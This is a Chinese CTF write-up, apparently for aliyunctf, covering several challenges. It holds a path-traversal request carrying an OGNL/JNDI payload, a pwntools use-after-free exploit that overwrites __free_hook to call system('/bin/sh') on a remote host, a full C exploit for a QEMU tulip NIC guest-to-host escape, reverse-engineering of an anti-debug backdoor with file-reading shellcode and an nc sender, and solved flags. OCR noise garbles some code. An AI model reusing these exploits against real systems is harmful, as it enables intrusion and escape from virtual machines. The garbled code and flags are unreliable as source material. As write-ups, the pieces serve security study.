一共一个client端一个server端, server端 /action路由有ognl表达式执行

client这需要先构造下路径穿越到, 这里是关键 feign.template.UriUtils#encodeChunk, 然后%2F会被替换掉所以能够穿越了,剩下的把后面payload二次url编码即可

```
1 GET /app/user/..%252F..%252Faction%252F%2540javax%252Enaming%252EInitialContext%
 2 Host: 120.55.13.151:8080
 3 Pragma: no-cache
 Cache-Control: no-cache
4
 5 Upgrade-Insecure-Requests: 1
 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
 8 Accept-Encoding: gzip, deflate
 9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6
10 Connection: close
11
```
12

# BabyHeap

#coding:utf-8 1

delete功能中有后门,输入下标'rust'+idx时,会释放对应idx的chunk,但是不会清空指针,造成 UAF。

```
3 from pwn import *4 import sys, os, string, base64
 6 elf_path = \cdot./babyheap'
 7 remote_libc_path = './libc-2.27.so'
 9 #P = ELF(elf_path)
10 context(os='linux',arch='amd64')
11 # context.terminal = ['terminator', ' -x', 'sh', ' -c']12 context. terminal = ['tmu x', 'split', '-h']13 context.log_level = 'debug'
15 \mid \mid \mid16 p = None
17 r = lambda x : p \cdot recv(x)18 rl = lambda: p. recvline
19 ru = lambda x: p. recvuntil(x)
20 \text{rud} = \text{lambda} x: \text{p.} \text{recvuntil}(x, \text{drop=True})21 s =lambda x:p.send(x)22 sl =lambda x:p.sendline(x)23 sla = lambda x, y: p.sendlineafter(x, y)24 sa = lambda x, y: p.sendafter(x, y)25 rn = lambda x: p. recvn(x)'''26
28 if sys.argv[1] == 'local':p = process(elf_path)
            if context.arch == 'amd64':
                     libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
            else:
                     libc = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
34
            p = remote('47.98.229.103',1337)
            libc = ELF(remote_libc_path)
38 def add(size, content):
            p.recvuntil('>>> ')
            p.sendline('1')
            p.recvuntil(': ')
 \mathfrak{D}5
8
14
27
29
30
31
32
33
35
36
37
39
40
41
```

```
p.sendline(str(size))
           p.recvuntil(': ')
           p.send(content)
46 def show(idx):
           p.recvuntil('>>> ')
           p.sendline('2')
           p.recvuntil(': ')
           p.sendline(str(idx))
52 def edit(idx, content):
           p.recvuntil('>>> ')
           p.sendline('3')
           p.recvuntil(': ')
           p.sendline(str(idx))
           p.recvuntil(': ')
           p.send(content)
60 def delete(idx):
           p.recvuntil('>>> ')
           p.sendline('4')
           p.recvuntil(': ')
           p.sendline(str(idx))
66 rust = 0x7473757268 for i in range(8):
           add(0x100, 'a'*0x100)
71 for i in range(7):
           delete(i+1)
74 delete(0+rust)
76 show(0)78 libcbase = u64(p.recvn(6).ljust(8, ' \x00'))-(0x7fedfdadcca0-0x7fedfd6f1000)
79 success('libcbase = '+hex(libcbase))
81 add(0x10, '/bin/sh'.ljust(0x10,'\x00')) # 1
82 add(0x10, 'a'*0x10) # 284 delete(1+rust)
85 delete(2+rust)
87 edit(2, p64(libcbase+libc.sym['_free\_hook']).ljust(0x10, ' \x00') # 3
42
43
44
45
47
48
49
50
51
53
54
55
56
57
58
59
61
62
63
64
65
67
69
70
72
73
75
77
80
83
86
88
```

```
89 add(0x10, 'a'*0x10) # 390 add(0x10, p64(libcbase+libc.sym['system']).ljust(0x10,'\x00')) # 4
92 # aliyunctf{l1fe_1s_sh0rt_d0_n0t_us3_rust}
93 p.interactive()
91
```
### 逃离地球

1day的修改版,原本应该是不太可利用的,patch了之后可以利用。

tulip\_copy\_rx\_bytes中存在越界读,tulip\_copy\_tx\_buffers中存在越界写,先用越界写去修改 rx\_frame\_len和rx\_frame\_size,然后反向越界读,去读设备结构体上面的指针,泄露qemu基址和设 备结构体地址,然后在tx\_frame中布置好fake\_timer,然后再越界写将tx\_frame\_len修改为负数,然 后再反向越界写去修改bss段的qemu\_timer数组,将其中指针改为fake\_timer地址,其中的回调函数 被伪造为system('cat flag\x00'), 最后触发。

```
#include <stdio.h>
1
 #include <unistd.h>
2
 #include <stdint.h>
3
 #include <fcntl.h>
4
 #include <sys/types.h>
5
 #include <sys/mman.h>
6
 #include <sys/io.h>
7
 #include <sys/ioctl.h>
8
 #include <stdlib.h>
9
#include <string.h>
10
#include <assert.h>
11
12 #include <netdb.h>
13 #include <arpa/inet.h>
#include <sys/socket.h>
14
16 #define CSR(\_x) ((\_x) \leq 3)18 struct tulip_descriptor {
       uint32_t status;
       uint32_t control;
       uint32_t buf_addr1;
       uint32_t buf_addr2;
};
23
25 int fd, mm_fd;
26 void *mm_base;
#define PAGE_SHIFT 12
27
#define PAGE_SIZE (1 << PAGE_SHIFT)
28
#define PFN_PRESENT (1ull << 63)
2915
17
19
20
21
22
24
```

```
#define PFN_PFN ((1ull << 55) - 1)
30
#define BIT(nr) (1UL << (nr))
32
33 #define TDES0_OWN BIT(31)
34 #define TDES1_SET BIT(27)
35 #define TDES1_FS BIT(29)
36 #define TDES1_LS BIT(30)
#define TDES1_BUF1_SIZE_SHIFT 0
37
#define TDES1_BUF1_SIZE_MASK 0x7ff
38
#define TDES1_BUF2_SIZE_SHIFT 11
39
#define TDES1_BUF2_SIZE_MASK 0x7ff
40
41 #define CSR6_ST BIT(13)
42 #define CSR6_OM_SHIFT 10
43 #define CSR6_OM_MASK 3
44 #define CSR6_PR BIT(6)
45 #define CSR6_RA BIT(30)
uint32_t page_offset(uint32_t addr) {
47
     return addr & ((1 \ll PAGE\_SHIFT) - 1);}
49
51 uint64_t gva_to_gfn(void *addr) {
      uint64_t pme, gfn;
      size t offset;
      offset = ((\text{uintptr}_t)addr >> 9) & ~7;
          lseek(fd, offset, SEEK_SET);
      read(fd, &pme, 8);
      if (!(pme & PFN_PRESENT))
          return -1;
      gfn = pme & PFN PFN;return gfn;
}
61
63 uint64_t gva_to_gpa(void *addr) {
      uint64_t gfn = gva_to_gfn(addr);
      assert(gfn != -1);
      return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}
67
69 void mmio_write(size_t addr, size_t val) {
     \star(size_t \star)(addr) = val;
}
71
size_t mmio_read(size_t addr) {
73
     return *(size_t *)(addr);
}
75
31
46
48
50
52
53
54
55
56
57
58
59
60
62
64
65
66
68
70
72
74
76
```

```
77 int main(int argc, char *argv[]) {
        void *userbuf;
        void *userbuf2;
        size t phy userbuf;
        size t phy userbuf2;
        setbuf(stdin, 0);
        setbuf(stdout, 0);
        setbuf(stderr, 0);
        fd = open("/proc/self/pagemap", O_RDONLY);
        if (fd \langle 0) {
            perror("open");
            exit(1);}
        printf("fd = %d\n", fd);
        mm_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource1", O_RDWR | O_SY
        if (mm_fd \leq 0) {
            perror("open");
            return -1;
        }
        printf("mm_fd = %d\nu", mm_fd);mm\_base = mmap(0, 0 \times 1000, PROT\_READ | PROT_WRITE, MAP\_SHARED, mm_fd, 0);if (mm_base == MAP_FAILED) {
            perror("mmap");
            return -1;
        }
        printf("mm\_base = 0x%lx\n", (size_t) mm\_base);userbuf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS
        printf("userbuf: 0x%lx\n", (size_t) userbuf);
        mlock(userbuf, 0x1000);
        phy_userbuf = gva_to_gpa(userbuf);
        printf("phy_userbuf: 0x%lx\n", phy_userbuf);
        userbuf2 = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOU
        printf("userbuf2: 0x%lx\n", (size_t) userbuf2);
        mlock(userbuf2, 0x1000);
        phy_userbuf2 = gva_to_gpa(userbuf2);
        printf("phy_userbuf2: 0x%lx\n", phy_userbuf2);
        void *padding = mmap(0, 0x2000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANO
        mlock(padding, 0x2000);
        size_t phy_padding = gva_to_gpa(padding);
        memset(padding, 'A', 0x800);
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
```

```
int tx frame len = 0x1337;
        int rx_frame_len = 0x2878;
        int rx frame size = 0x10:
        memcpy((uint8 t *) userbuf + 0x200, (uint8 t *) &tx_frame_len, 4);
        memcpy((uint8 t *) userbuf + 0x204, (uint8 t *) &rx frame len, 4);
        memcpy((uint8 t *) userbuf + 0x208, (uint8 t *) &rx frame size, 4);
        /* READ PRIMITIVE */
        struct tulip descriptor *desc = userbuf;
        desc->status = TDES0_OWN;
        desc->control = (0xC << TDES1_BUF2_SIZE_SHIFT) | 0x7ff;
        desc->buf\_addr1 = phy\_padding;desc->buf_addr2 = phy_userbuf + 0x200 - 1;
        struct tulip_descriptor *desc2 = userbuf2;
        desc2->status = TDES0_OWN;
        desc2->control = (0xC << TDES1_BUF2_SIZE_SHIFT) | 0x7ff;
        desc2->buf\_addr1 = phy\_padding;desc2->buf\_addr2 = phy_userbuf2 + 0x200;mmio_write((size_t) ((uint8_t *) mm_base + CSR(4)), phy_userbuf);
        mmi_owrite((size_t) ((uint8_t * m_mbase + CSR(6)), CSR6_S T));desc->status = TDES0_OWN;
        desc->control = (0x22 << TDES1_BUF2_SIZE_SHIFT) | 0x11 | 0x40000000 | 0x2000
        desc->buf\_addr1 = phy\_padding;desc->buf_addr2 = phy_userbuf + 0x400;
        mmio_write((size_t) ((uint8_t \star) mm_base + CSR(6)), CSR6_OM_MASK << 10);
        mmi_write((size_t) ((uint8_t *) mm_base + CSR(4)), phy_userbuf);mmi_0_write((size_t) ((uint8_t *) mm_2base + CSR(3)), phy_userbuf2);
        mmio_write((size_t) ((uint8_t *) mm_base + CSR(6)), CSR OM\_MASK << 10 | CSR
        size_t qemu_base = *(size_t*) padding;
        qemu_base = qemu_base - (0x5597d5df7cb0-0x00005597d5ad0000);
        size_t system_addr = qemu_base + 0x2BA260;
        printf("[+] qemu_base = %p\n", qemu_base);
        size t struct start = *((size t*)padding+6)-(0x00005649f4c14730-0x5649f4c143
        print['[] struct_start = %p\n", struct_start);
        // -------------------------------------------------------------------------
        uint64_t fake_timer_list = struct_start + 0x3350;
        *(uint64_t \times) padding = qemu_base + 0x10BA440;
        memset(padding + 8, 0, 8 * 6);
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
```

```
*(uint64 t *)(padding + 0x38) = 0x00000001000000000;
        *(uint64 t *)(padding + 0x40) = fake timer list + 0x70;
        *(uint64 t *)(padding + 0x48) = 0;
        *(uint64 t *)(padding + 0x50) = 0;
        *(uint64_t x)(padding + 0x58) = qemu base + 0x3156BA;*(uint64 t *)(padding + 0x60) = 0;
        *(uint64_t *)(padding + 0x68) = 0x0000000100000000;*(uint64 t *)(padding + 0x70) = 0;
        *(uint64 t*)(padding + 0x78) = fake timer list;*(uint64 t*)(padding + 0x80) = system addr;*(uint64 t*)(padding + 0x88) = struct start + 0x3350 + 0x100;*(uint64_t *)(padding + 0x90) = 0;*(uint64 t*)(padding + 0x98) = 0x000f424000000000;memcpy((char*)(padding + 0x100), "cat flag\x00", 9);
        int main_loop_tlg = 0x10BA420;
        tx_frame_len = (-(struct_start+0x3350-qemu_base)-0xC) + main_loop_tlg;
        rx_frame_len = 0x0;
        rx_frame_size = 0x0;
        memcpy((uint8_t *) userbuf + 0x200, (uint8_t *) &tx_frame_len, 4);
        memcpy((uint8_t \star) userbuf + 0x204, (uint8_t \star) &rx_frame_len, 4);
        memcpy((uint8 t *) userbuf + 0x208, (uint8 t *) &rx frame size, 4);
        desc->status = TDES0_OWN;
        desc->control = (0xC << TDES1_BUF2_SIZE_SHIFT) | 0x7ff | 0x20000000;
        desc->buf_addr1 = phy_padding;
        desc->buf_addr2 = phy_userbuf + 0x200 - 1;
        mmio_write((size_t) ((uint8_t *) mm_base + CSR(4)), phy_userbuf);
        mmi_owrite((size_t) ((uint8_t *) mm_base + CSR(6)), CSR6_S T);// -------------------------------------------------------------------------
        tx_frame_len = 0x8;
        rx_frame_len = 0x0;
        rx_frame_size = 0x0;
        memcpy((uint8_t *) userbuf + 0x200, (uint8_t *) &tx_frame_len, 4);
        memcpy((uint8_t *) userbuf + 0x204, (uint8_t *) &rx_frame_len, 4);
        memcpy((uint8_t *) userbuf + 0x208, (uint8_t *) &rx_frame_size, 4);
        *(size_t *)padding = fake_timer_list;
        desc->status = TDES0_OWN;
        desc->control = (0x0 \lt t \text{ TDES1\_BUF2\_SIZE\_SHIFT}) | 0x8;
        desc->buf\_addr1 = phy\_padding;desc \rightarrow but \text{--} addr2 = phy\text{--}userbuf + 0x200;mmio_write((size_t) ((uint8_t *) mm_base + CSR(4)), phy_userbuf);
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
```

```
mmi_owrite((size_t) ((uint8_t *) mm_base + CSR(6)), CSR6_S T);// -------------------------------------------------------------------------
        close(mm_fd);
        close(fd);
        // aliyunctf{Oh_YOU_G0t_iT_CongraTs}
        return 0;
}
225
218
219
220
221
222
223
224
```
## Reverse

### 字节码跳动

逆出来⼤概这样

```
2 function ccc(plain, buffer, cipher) {
       let v1 = 170;
       for (var i = 0; i < 19; i++) {
           buffer[i] = (v1 + plain[i] + 51) & 255;v1 = buffer[i];}
       let v = 85;
       for (i = 19; i < 43; i++) {
           buffer[i] = (v + plain[i]) & 255;v = (buffer[i] \land v) \& 0xff;}
       if (v !== 159) {
           return false;
       }
       for (i = 0; i < 43; i++) {
           if (buffer[i] !== cipher[i]) {
                return false;
           }
       }
 1
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
```

```
27 return true;
}
28
30 function aaa(value) {
       const buf = new Buffer.from(value);
       if (buf.length != 43) {
           return false;
       }
       const buffer = new Buffer.alloc(43);
       const secret = Buffer.from('3edd7925cd6e04ab44f25bef57bc53bd20b74b8c11f89309
       console.log(secret);
       return ccc(buf, buffer, secret)
}
41
43 function main() {
       let argv = process.argv;
       let value = argv[2];
       if (value) {
           // console.log("call aaa");
           if (aaa(value)) {
               console.log("Right!");
           }
       }else{
           console.log("Wrong!");
       }
}
56
58 main()
29
31
32
33
34
35
36
37
38
39
40
42
44
45
46
47
48
49
50
51
52
53
54
55
57
```
#### 解密,直接爆一下就行了

```
ct = bytes.fromhex("3edd7925cd6e04ab44f25bef57bc53bd20b74b8c11f893090fdcdfddad07
1
 print([hex(i) for i in ct])
2
 3 pt = [0]*435 \text{ v} = 1706 for i in range(19):
       for c in range(0x20, 0x7f):
           tmp = (v + c + 51) & 0 \times 6if tmp == ct[i]:
               pt[i] = c4
7
 8
9
10
```

```
v = tmpbreak
13 v = 8514 for i in range(19,43):
     for c in range(0x20, 0x7f):
           tmp = (v + c) & Qxffif tmp == ct[i]:
               pt[i] = cv = (tmp \land v) & Qxffbreak
print(bytes(pt))
22
11
12
15
16
17
18
19
2021
23
```
aliyunctf{6a52d70da780cfe7f7218897535a4f61}

### 莱拉

这个题目除了很**黑**以外难度没那么大。出题人简直就是个怪物。以下展示出题人的<mark>黑点</mark>。

首先直接打开,记住主逻辑把输入写到了0x6400的位置,长度为0x100,以回车为终止字符,然后主 逻辑就可以直接丢掉了。

这个题目也没有把真正逻辑放在init table,而是放在了更隐蔽的rela表里。这一点,刚好是我和搭档 一朝被蛇咬,十年怕井绳了(hxp2022 linear\_code肝了两天结果棋差一着);一方面可以从题目名字 中推断 (rela, lyla, 不觉得比较像吗); 另一方面可以查看以下readelf信息:

```
1 Dynamic section at offset 0x4c88 contains 29 entries:
             Type Name/Value
                                     Shared library: [libstdc++.so.6]
                                     Shared library: [libgcc_s.so.1]
                                     Shared library: [libc.so.6]
...
6
0x0000000000000003 (PLTGOT) 0x5e98
7
   0x0000000000000002 (PLTRELSZ) 864 (bytes)
  0x0000000000000014 (PLTREL) RELA
   0x0000000000000017 (JMPREL) 0x1388
   0x0000000000000000007 (RELA) 0x1118
   0x0000000000000008 (RELASZ) 1464 (bytes)
   0x0000000000000009 (RELAENT) 24 (bytes)
0x000000000000001e (FLAGS) TEXTREL BIND_NOW
14
15  0x000000006ffffffb (FLAGS_1)   Flags: NOW PIE
...
162 Tag
3 0x00000000000000001 (NEEDED)
4 0x00000000000000001 (NEEDED)
5 0x00000000000000001 (NEEDED)
8
9
10
11
12
13
```
因此一个简单的方法就是自己搞一个glibc 2.35,魔改一下rela解析逻辑(在 sysdeps/x86\_64/dlmachine.h ), 加适量的 \_dl\_printf 于其中, 然后自己编译一个版本取 elf/ld.so 做动态链 接器,找⼀个ubuntu 22.04的docker来提供其它的库⽂件,然后关进chroot⾥运⾏程序。



这时我们关掉地址随机化以简化逻辑。

经过持续不休的打印与调整,我们定位到了一个有可能隐藏逻辑的地方:

```
reloc: 0x555555555658{.offset=0x39b3, .info.sym=0x26, .info.type=1,
2
  .addend=0x0}, sym: 0x555555554790{.name=0x0, sym.info.bind=0,
  sym.info.type=10, .other=0x0, .shndx=0xfff1, .value=0x555555557945,
  .size=0x0}, reloc_addr_arg: 5555555579b3, skip_ifunc: 0
```
- [i] symbol address: 0x555555557945 3
- [i] R\_X86\_64\_64: 4
- $5 * (0x555555579b3) = 0x0 + 0x0;$

ELF64 Sym.info.type == 10 意味着这个符号在取值以后会被作为函数指针被调用。见:

```
if (sym != NULL
            && __glibc_unlikely (ELFW(ST_TYPE) (sym->st_info) == STT_GNU_IFUNC)
  // 10
           && __glibc_likely (sym->st_shndx != SHN_UNDEF)
           && __glibc_likely (!skip_ifunc))
          {
            // ...
            value = ((Elfw(Addr) (*) (void)) value)}
1
2
3
4
5
6
7
8
```
因此, 0x555555557945 (0x3945)就是一个在rela解析的时候被隐含地调用的函数指针了。对这个 地址做硬件断点,我们发现这个程序别有洞天。以下是ghidra反编译结果

```
void FUN_55553945(void)
1
 {
3
 uint uVar1;
4
 uint uVar2;
5
 6 char *argv0;
     long lVar3;
     uint **argi;
     uint **environ;
     long lVar4;
     char ***pppcVar5;
     byte bVar6;
     uint *cur_env;
     bVar6 = 0;
     argv0 = xargv;/* check whether deployment argv[0] is absolute path */if (((int) \text{arg} \vee 0 := 0) && (\text{arg} i = (uint **) \text{arg} \vee 0, \text{arg} \vee 0 == ')') {
       do {
                         /* never achieve? */
2
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
```

```
environ = argi;
          if (argv0 == (char *)0x0) break;
          \text{argv0} = \text{argv0} + -1;environ = argi + 1;
         cur env = *argi;
          argi = environ;
       } while (cur_env != (uint \star)0x0);
       do {
         cur env = *environ;
          environ = environ + 1;
         if ((int)cur_{env} = 0) {
            uVar2 = (*time_func)(0);lVar3 = 0x7c;
            if ((uVar2 & 0x3f) == 0) {
                         /* cur\_tick = time(NULL)if cur_tick % 64 == 0:
                             *0x39bb = cur\_tick * 0x77*/
              unix\_second\_when\_conn\_start\_mul_0x77 = uVar2 * 0x77;lVar4 = (ulong)bVar6 * -8 + 0x555539bf;uVar2 = 0;goto LAB_55553999;
            }
            break;
          }
         uVar2 = \star cur\_env;uVar1 = uVar2 \gg 1;
          if (((\text{uVar1 } | \text{ (uint)})(\text{uVar2 } & 1) != 0) << 0x1f) == 0xaaa627a1)((short)uVar1 == -0x5dda))
          break;
       } while( true );
     }
     goto LAB_555539b0;
     while( true ) {
       uVar2 = uVar2 + *(int*)(1Var4 + 1Var3 * 4);lVar3 = lVar3 + -1;if (lVar3 == 0) break;
LAB_55553999:
57
                         /* antidebug for dl
                            kill all instance with environ starts with:
                            LD*
                            COLU*
                            if no dl debugger
                            then xor and shuffle with buffer */cur_env = (uint x)(Uar4 + Uar3 x 4);*cur_env = *cur_env ^ uVar2;
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
58
59
60
61
62
63
64
65
66
```

```
if (*cur_env == 0) goto LAB_555539b0;
67
    }
    DAT_7ffff7ffe348 = 0x5555555555a40;
LAB_555539b0:
70
71 pppcVar5 = &argv;
72 for (lVar3 = 0x76; lVar3 != 0; lVar3 = lVar3 + -1) {
     *(undefined *)pppcVar5 = 0;
      pppcVar5 = (char ***)((long)pppcVar5 + (ulong)bVar6 * -2 + 1);}
76 return;
}
77
68
69
73
74
75
```
这个函数做的事情令人大吃一惊。它检查了:

- argv[0] 需要是一个绝对路径,
- 环境变量里面不能有以LD或者COLU为开头的部分
- time(NULL) % 64需要是0

如果以上条件都满足,那么这个程序会开启一个后门功能。无论以上结果如何,这一段代码都会完成 自我删除。

这个后门有点太正规了,兼具隐蔽性与反调试性(大部分测试环境都会用./lyla来运行程序;大部分测 试环境都是终端,有COLUMN这个环境变量;调试rela的时候LD\_前缀会高频使用;即使所有条件都满 足,后门只会在1/64的情况下出现)。

因此我们在chroot⾥加⼊清空环境变量的命令,调整lyla为绝对路径,并patch libc.time\_ifunc为以下 汇编:

```
time_ifunc:
1
      lea rax, [rip+real_time]
      ret
4 real_time:
      mov eax,0x12340000
      ret
2
3
5
6
```
就可以让这些条件一直满足了。

后门功能此时机理与细节不明,不过在后门功能开启以后,出现了一段新的可以汇编的代码。这个代 码使用硬件断点断下来,发现是在dl fini中调用的。反编译结果如下:

```
{
3
     uint uVar1;
   ulong i;
    long lVar2;
     ulong xb;
     ulong xa;
     ulong ya;
     ulong yb;
     lVar2 = get unix seconds now();
     if (((unix_second_when_conn_start_mul_0x77 - ((uint)(lVar2 << 2) | (uint)((ulo
          * 0x61f2a4bb - (int)lVar2 == 0x68a04739) && (DAT 555064fc != 0)) {
       ya = 0x85615ce70ba97239;
      yb = 0xaf6f5627bc993a1e;
       i = 0;xb = DAT_55506488;
      xa = DAT_55506480;
       do {
        xb = (xb \gg 8 \mid xb \ll 0x38) + xa<sup>{1}</sup> ya;
        xa = (xa \le 3 \mid xa \ge 0x3d) ^ xb;
        yb = (yb >> 8 | yb << 0x38) + ya ^ i;ya = (ya \leq 3 \mid ya \geq 0x3d) ^ yb;
        uVar1 = (int)i + 1;i = (ulong)uVar1;
      } while (uVar1 != 0x20);
       if ((xb == 0) & (xa == 0)) {
        syscall();
        FUN_55506400();
       }
     }
33 return ZEXT816(0) << 0x40;
}
34
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
```
大意是: 先获取当前时间(使用vdso的clock\_gettime然后取了当前秒数; 这里出题人又使用了一个反 调试技巧,他比较了vdso的地址和stack的地址的大小关系,<mark>如果vdso地址比stack地址小则直接退</mark> <mark>出</mark>,这是判断地址随机化是否开启的一个很偏门的技巧,不过在gdb里可以通过编辑RlP的方式跳 过),然后<mark>和rela解析时读取的时间进行了一个魔幻的操作</mark>(后来经过爆破,知道这个条件等价于二者 时间相差3; 看起来这又是出题人使用数论来编码奇妙表达式的恶趣味),一旦满足,那么它会检查输 入的256字节满足:

- 第252-255字节应该非0
- 第0x80-0x90字节通过⼀个校验。这个校验很容易通过

如果以上都通过,那么就会把输入当作shellcode执行。

总结: 程序需要在 time (NULL) 模64为0的时刻启动,在这个时刻+3的时刻结束,并且接受的输入长 度要⼤于252,其0x80-0x90字节满⾜⼀个约束,起始字节开始是getflag的shellcode。

因此, 首先生成输入

```
1 import keystone as ks
 2 MASK = (1 \leq 64)-15 def trans_one(xa, xb, i):
       xb = ((xb \gg 8 \mid xb \ll 0x38) + xa \land i) & MASKxa = ((xa \le 3 \mid xa \ge 0x3d) ^ xb) & MASK
       return xa, xb
11 def rotl(x, n):
       x &= MASK
       return ((x \le n) | (x \ge (64-n))) & MASK
16 def trans_one_c(xa, xb, i):
       xb = ((rotl(xb, 0x38) + xa)<sup>^</sup> i) & MASK
       xa = (rotl(xa, 3) \wedge xb) & MASK
       return xa, xb
def trans_one_i(xa, xb, i):
22
       xa = rotl(xa \land xb, 64-3) & MASK
       xb = rot1(((xb \land i)-xa) & MASK, 8)
       return xa, xb
28 def convert(xa, xb):
      # xa: 0x80
       # xb: 0x88
      ya = 0x85615ce70ba97239
      yb = 0xaf6f5627bc993a1e
      for i in range(0x20):
           xa, xb = trans_one(xa, xb, ya)
           ya, yb = trans_one(ya, yb, i)
       return xa, xb
39 def check(xa, xb):
       return convert(xa, xb) == (0, 0)3
 4
 6
 7
 8
9
10
12
13
14
15
17
18
19
20
21
23
24
25
26
27
29
30
31
32
33
34
35
36
37
38
40
```

```
43 def iconvert(xa=0, xb=0):
       # xa: 0x80
       # xb: 0x88
       ya = 0x85615ce70ba97239
       yb = 0xaf6f5627bc993a1e
       l = []for i in range(0x20):
           l.append(ya)
           # xa,xb = trans_one(xa,xb,ya)
           ya, yb = trans_one(ya, yb, i)
       for i in reversed(l):
           xa, xb = trans_one_i(xa, xb, i)
       return xa, xb
58 def solve():
       xa, xb = iconvert()
       print(hex(xa))
     print(hex(xb))
      assert check(xa, xb)
      return xa, xb
66 za, zb = convert(0, 0)print(hex(za), hex(zb))
67
68 xa, xb = solve()70 payload = b''72 shcode = b'lea rax,[rip+filename]
73
74 push rax
pop rdi
75
xor esi,esi
76
xor eax,eax
77
78 mov al, 2
79 syscall
push rdi
80
81 pop rsi
82 push rax
83 pop rdi
push 0x7f
84
85 pop rdx
xor eax,eax
86
87 syscall
41
42
44
45
46
47
48
49
50
51
52
53
54
55
56
57
59
60
61
62
63
64
65
69
71
```

```
88 push rax
 89 pop rdx
 90 push 1
 91 pop rdi
 92 push rdi
 93 pop rax
 94 syscall
 95 push 42
 pop rdi
96
 97 push 60
 98 pop rax
 99 syscall
100 hlt
101 filename:
.asciz "flag.txt"
102
'''103
ma = ks.Ks(ks.KS_ARCH_X86, ks.KS_MODE_64)
104
105 shcode_b = bytes(ma.asm(shcode, 0x10000000[0])
106 payload = shcode_b
109 def p64(x): return int(x).to_bytes(8, 'little')
112 assert b'\n' not in payload
114 payload = payloaduitys<math>t(0x80, b'a')</math>115 payload += p64(xa) + p64(xb)116 payload = payloaduitys<sub>t</sub>(0xfe, b'b')117 payload += b'\n|'119 with open('payload.bin', 'wb') as f:
       f.write(payload)
107
108
110
111
113
118
120
121
```
然后,准备一个打服务器的脚本exp.sh

```
#!/bin/sh
1
HOST="$1"
2
(sleep 2.5;cat payload.bin)|nc ${HOST} 1337
3
```
最后,盯住时间模64接近0的时间窗口,一口气发送20个请求。时间稍微错开来削弱服务器延迟影响

aliyunctf{see\_its\_easy\_to\_have\_fun\_in\_public\_remember\_to\_stay\_safe\_f44e19bf4e47a915}

# Crypto

### HappyTree

首先看获胜条件,x = 2,y = 4,按照题目逻辑是永远不可能达到的, y = 4 的时候必然会导致 x =3。因 此这题即使伪造了 merkle tree 也不能获取 flag, 显然前面题目不给几个节点哈希的话是没法伪造 merkle tree 的,不然区块链的底层就崩塌了。

于是思考函数的奇怪写法,

```
function g(bool a) internal returns (uint256, uint256) {
           if (a) return (0, 1);
           assembly {
                return(0, 0)
           }
       }
       function a(uint256 i, uint256 n) public onlyGreeter {
           x = n;
           g((n \le 2));x = i;}
       function b(
           bytes32[] calldata leafs,
           bytes32[][] calldata proofs,
